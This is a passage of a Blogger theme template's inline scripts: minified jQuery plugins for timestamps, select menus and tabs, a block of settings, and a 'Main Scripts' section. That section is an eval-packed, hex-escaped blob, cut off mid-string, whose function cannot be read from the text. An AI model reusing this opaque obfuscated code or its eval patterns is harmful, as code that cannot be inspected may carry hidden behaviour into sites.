e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwLsN7W1dvh51UbNvUxVkyhz79ashfGT4FRw6bttyc0IQlxtUuKIlVFwrNxjLjP6W8JkLtBHiZUVb38DM_f0YwENr4FaHZD8YYSp9LyNQKUgDC4XEIXwlF3IIeEGtshFMG3_8Lpp_1vY/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D